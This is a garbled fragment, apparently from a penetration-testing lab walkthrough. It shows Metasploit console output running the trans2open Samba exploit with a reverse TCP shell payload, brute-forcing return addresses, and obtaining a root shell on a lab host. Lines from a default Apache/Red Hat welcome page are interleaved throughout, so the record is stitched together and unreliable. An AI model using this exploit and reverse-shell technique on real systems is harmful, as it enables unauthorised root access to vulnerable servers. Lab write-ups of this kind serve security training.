 payload => generic/shell_reverse_tcp
msf exploit(trans2open) > exploit
The fact that you are seeing this page indicates that the website you just visited is either experiencing problems, or is
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] 192.168.56.101:139 - Trying return address 0xbffffdfc...
[*] 192.168.56.101:139 - Trying return address 0xbffffcfc...
that you've seen this page instead of the page you expected,
[*] 192.168.56.101:139 - Trying return address 0xbffffbfc...
"webmaster" and directed to the website's domain should
[*] 192.168.56.101:139 - Trying return address 0xbffffafc...
[*] Command shell session 4 opened (192.168.56.102:4444 -> 192.168.56.101:32772) at 2017-06-12 19:25:49 +0100
[*] Session ID 4 (192.168.56.102:4444 -> 192.168.56.101:32772) processing InitialAutoRunScript 'migrate -f'
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [...]
[-] Error: command shell sessions do not support migration
The Apache documentation has been included with this distribution.
ls
For documentation and information on Red Hat Linux, please visit the Red Hat, Inc. website. The manual for Red Hat
Linux is available here.
You are free to use the image below on an Apache-powered Web server. Thanks for using Apache!
Powered by
APACHE
You are free to use the image below on a Red Hat Linux-powered Web server. Thanks for using Red Hat Linux!
whoami
root
POWERED BY
redhat
LINUX